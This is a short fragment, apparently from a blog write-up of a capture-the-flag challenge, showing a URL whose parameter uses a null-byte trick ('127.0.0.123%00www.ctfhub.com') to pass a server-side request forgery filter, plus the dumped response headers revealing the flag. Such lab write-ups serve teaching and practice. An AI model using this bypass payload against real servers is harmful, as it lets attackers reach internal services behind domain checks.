 不安全 | 0ebe4875-df6b-49d6-a15e-eab6b4ecbf1f.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 03:00:37 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{11588ba1-50e2-466c-8b83-0bae25684ef4}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Filter
All XHR
https://blog.csdn.net/ChenZIDu